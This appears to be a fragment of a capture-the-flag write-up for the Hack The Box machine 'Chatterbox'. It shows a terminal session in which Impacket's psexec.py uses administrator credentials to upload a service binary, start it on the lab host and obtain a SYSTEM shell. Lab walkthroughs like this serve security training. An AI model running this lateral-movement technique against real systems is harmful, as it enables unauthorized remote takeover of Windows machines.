 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/chatterbox]
└──╼ $ psexec.py CHATTERBOX/administrator@10.10.10.74
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file OPCvZGSk.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service Qcwp on 10.10.10.74.....
[*] Starting service Qcwp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>